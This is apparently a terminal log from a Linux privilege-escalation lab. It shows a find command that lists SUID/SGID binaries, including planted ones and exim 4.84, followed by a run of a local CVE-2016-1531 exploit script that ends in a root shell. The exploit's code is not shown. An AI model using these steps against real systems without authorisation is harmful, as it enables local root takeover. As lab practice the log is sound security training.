 user@debian:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root shadow 19528 Feb 15  2011 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 108600 Apr  2  2014 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 37552 Feb 15  2011 /usr/bin/chsh
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudo
-rwxr-sr-x 1 root tty 11000 Jun 17  2010 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 35040 Dec 18  2010 /usr/bin/crontab
-rwsr-xr-x 1 root root 32808 Feb 15  2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15  2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15  2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15  2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15  2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25  2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14  2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13  2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
^C
user@debian:~$ /home/user/tools/suid/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#